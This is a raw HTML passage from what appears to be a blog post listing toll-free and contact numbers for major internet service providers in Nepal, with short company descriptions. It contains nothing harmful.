href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuAVC3Wc21Vo9Sf5Jlg1sfuNtbm-xNRONK0l_3ZOA-xl0LmaNgcs8OY5q508wjsZCNu0bqJn5X7RnrmPR7QZRqpNbo3vZ2rJSYfVH9l4hyphenhyphenLqF23OJ4pnNGhkfHdWUmhDdVYEJc92uRd64\/s660\/toll+free+number+isp+of+nepal.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"660\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuAVC3Wc21Vo9Sf5Jlg1sfuNtbm-xNRONK0l_3ZOA-xl0LmaNgcs8OY5q508wjsZCNu0bqJn5X7RnrmPR7QZRqpNbo3vZ2rJSYfVH9l4hyphenhyphenLqF23OJ4pnNGhkfHdWUmhDdVYEJc92uRd64\/w400-h224\/toll+free+number+isp+of+nepal.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EToll-Free Phone, also called Advanced Free Phone Service (AFS), targeting to provide quality value-added service for large corporate offices, commercial organizations and social communities which need good communications with their customers, suppliers, dealers and supporters wishing to enhance the relationship.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/h3\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px; max-height: 1e+06px; text-align: left;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: 500;\"\u003EFeatures:\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-weight: 500; margin: 0px 0px 30px 20px; max-height: 1e+06px; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 15px; max-height: 1e+06px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EReverse Charging: Freephone is characterized by its reverse charging feature, i.e., if number A calls to AFS number B, then A is not charged for the call but AFS number B is charged for that call.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-weight: 500; margin: 0px 0px 30px 20px; max-height: 1e+06px; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 15px; max-height: 1e+06px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESingle Unique AFS Number\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-weight: 500; margin: 0px 0px 30px 20px; max-height: 1e+06px; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 15px; max-height: 1e+06px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ECan handle 10 simultaneous calls by single AFS number\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-weight: 500; margin: 0px 0px 30px 20px; max-height: 1e+06px; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 15px; max-height: 1e+06px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFlexible Routing\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-weight: 500; margin: 0px 0px 30px 20px; max-height: 1e+06px; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 15px; max-height: 1e+06px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EWelcome message\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); margin: 0px 0px 30px 20px; max-height: 1e+06px; padding: 0px; text-align: left;\"\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 15px; max-height: 1e+06px;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECall Limit\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb style=\"font-size: 15px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIn conclusion, Toll-Free numbers are the numbers that one call on for free to the ISP's of Nepal. so with toll-free numbers, customers will get to speak out about their queries, feedback, dissatisfactions easily and freely.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #0d0d0d; font-family: Roboto, Helvetica, sans-serif; font-size: 1.25em; line-height: 1.45; margin: 30px 0px 17px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EHere I am going to list out some\u0026nbsp; major ISP's toll-free numbers in Nepal:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable style=\"border-collapse: collapse; border-spacing: 0px; border: 0px; color: #414141; font-size: 16px; font-weight: bold; margin: 0px; max-width: 100%; padding: 0px; vertical-align: baseline; width: 647px;\"\u003E\u003Ctbody style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctr style=\"background-color: #f0f0f0; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184; width: 623px;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 28.15pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid windowtext; height: 28.15pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 229.25pt;\" valign=\"top\" width=\"306\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 24pt;\"\u003EISP’s\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 28.15pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 238.25pt;\" valign=\"top\" width=\"318\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 24pt;\"\u003EToll-FREE Numbers\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 26.55pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 26.55pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 229.25pt;\" valign=\"top\" width=\"306\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit; font-size: medium; mso-bidi-font-family: \u0026quot;Calibri Light\u0026quot;;\"\u003EWorldlink Communications Ltd.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 26.55pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 238.25pt;\" valign=\"top\" width=\"318\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"mso-bidi-font-family: \u0026quot;Calibri Light\u0026quot;;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit; font-size: medium;\"\u003E166001-55050\u003C\/span\u003E\u003Co:p style=\"font-size: 14pt;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 28.15pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 28.15pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 229.25pt;\" valign=\"top\" width=\"306\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"background: white; border: 1pt none windowtext; color: #414141; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-bidi-theme-font: minor-latin; mso-border-alt: none windowtext 0in; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0in;\"\u003ENepal Doorsanchar Company Ltd.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 28.15pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 238.25pt;\" valign=\"top\" width=\"318\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"background: white; color: #414141; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E1498, 198\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 26.55pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 26.55pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 229.25pt;\" valign=\"top\" width=\"306\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"border: 1pt none windowtext; color: #414141; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-bidi-theme-font: minor-latin; mso-border-alt: none windowtext 0in; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0in;\"\u003EVianet\n  Communication Pvt. Ltd.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 26.55pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 238.25pt;\" valign=\"top\" width=\"318\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"color: #414141; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E16600188444\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 28.15pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 28.15pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 229.25pt;\" valign=\"top\" width=\"306\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"border: 1pt none windowtext; color: #414141; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-bidi-theme-font: minor-latin; mso-border-alt: none windowtext 0in; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0in;\"\u003EClassic\n  Tech Pvt. Ltd.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 28.15pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 238.25pt;\" valign=\"top\" width=\"318\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"color: #414141; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E16600150999\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 26.55pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 26.55pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 229.25pt;\" valign=\"top\" width=\"306\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"border: 1pt none windowtext; color: #414141; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-bidi-theme-font: minor-latin; mso-border-alt: none windowtext 0in; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0in;\"\u003ESubisu\n  Cablenet Pvt. Ltd.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 26.55pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 238.25pt;\" valign=\"top\" width=\"318\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"color: #414141; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E166001-59999\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 26.55pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 26.55pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 229.25pt;\" valign=\"top\" width=\"306\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"border: 1pt none windowtext; color: #414141; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-bidi-theme-font: minor-latin; mso-border-alt: none windowtext 0in; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0in;\"\u003EBroadlink\n  Pvt. Ltd.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 26.55pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 238.25pt;\" valign=\"top\" width=\"318\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"color: #414141; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E9801571235\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 26.55pt; mso-yfti-irow: 7; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 26.55pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 229.25pt;\" valign=\"top\" width=\"306\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"border: 1pt none windowtext; color: #414141; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-bidi-theme-font: minor-latin; mso-border-alt: none windowtext 0in; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0in;\"\u003ETechminds\n  Network Pvt. Ltd.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 26.55pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 238.25pt;\" valign=\"top\" width=\"318\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan face=\"\u0026quot;Impact\u0026quot;,sans-serif\" style=\"color: #414141; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E16605651222\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003C\/td\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; font-size: 1.25em; font-weight: bold; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EWorldlink Communications Pvt.Ltd.\u003C\/strong\u003E\u003Cspan style=\"font-size: 1.25em; font-weight: bold;\"\u003E\u0026nbsp;Toll-free number\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: 1.25em;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPPhBJzTFNquJZB78y2Pb7v0HiHC8WGHvqikMJArAhe4by6OkNYButpjXAZ3VNMkofJ6nHPM4bQeHhCxtCP0niXJCo6LDZ_njHRfSC9ZaH2_epw0Al6RV0ELrF7zZc5hE8BhT_m-qLiqw\/s960\/ww_20200409112656.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"960\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPPhBJzTFNquJZB78y2Pb7v0HiHC8WGHvqikMJArAhe4by6OkNYButpjXAZ3VNMkofJ6nHPM4bQeHhCxtCP0niXJCo6LDZ_njHRfSC9ZaH2_epw0Al6RV0ELrF7zZc5hE8BhT_m-qLiqw\/w400-h211\/ww_20200409112656.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cb\u003EWorldlink Communications\u003C\/b\u003E is the largest Internet and Network Service Provider in Nepal and one of the most prominent IT companies. Founded in September 1995 with the aim of providing Internet and IT services by its present Chairman and Managing Director Dileep Agrawal. Wlink provides internet service as well as IPTV service(Nettv). Even though it is one of the best internet providers in Nepal, you can face internet problems and need to contact worldlink support or customer care when things went wrong. so, here are the contact details of worldlink communications Pvt.Ltd\u0026nbsp;\u003Ch4 style=\"border: 0px; line-height: 1.45; margin: 30px 0px 17px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EWorldLink Communications Pvt. Ltd.\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EToll Free: 166001-55050 (NTC)\u003C\/li\u003E\u003Cli\u003ETel: +977-9801523050 (Ncell)(Head office: Jawlakhel, Lalitpur)\u003C\/li\u003E\u003Cli\u003ETel: +977-01-5970050 (NTC)\u003C\/li\u003E\u003Cli\u003EEmail: info@worldlink.com.np\u003C\/li\u003E\u003Cli\u003Ewebsite: https:\/\/worldlink.com.np\/\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"border: 0px; box-sizing: border-box; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0d0d0d; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; border-color: initial; border-image: initial; border-style: initial;\"\u003ENepal Doorsanchar Company Ltd.\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Roboto, Helvetica, sans-serif\" style=\"color: #0d0d0d;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003Cb\u003EToll-free Number\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Helvetica, sans-serif\" style=\"color: #0d0d0d; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgADvdEq26ffb4OtLB05pHYhOkq_EBwpaqi1DVCfkZ2pLoilO2p9RQD2ugxhELMrPY9C4nDtAsXttR46NKWwZOnc38tGQ67wDuvrTMnicrrPFp_k2H1fK76gXF8dq3k28xiNvN4UiNAGdI\/s200\/ftth_logo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"164\" data-original-width=\"200\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgADvdEq26ffb4OtLB05pHYhOkq_EBwpaqi1DVCfkZ2pLoilO2p9RQD2ugxhELMrPY9C4nDtAsXttR46NKWwZOnc38tGQ67wDuvrTMnicrrPFp_k2H1fK76gXF8dq3k28xiNvN4UiNAGdI\/w400-h328\/ftth_logo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch4\u003E\u003Cspan style=\"color: #414141;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENepal\u0026nbsp; Doorsanchar Company Ltd.\u003Cspan style=\"font-weight: normal;\"\u003E is also known as NTC is the prestigious and Government-owned pioneering Telecom operator of Nepal.NTC provides telecom service along with internet service. NTC provides ADSL as well as NTFTTH service to its user. It is one of the cheapest internet services in Nepal and has good service as well. If you have any queries, feedback\u0026nbsp; and dissatisfaction you can contact with these details:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr 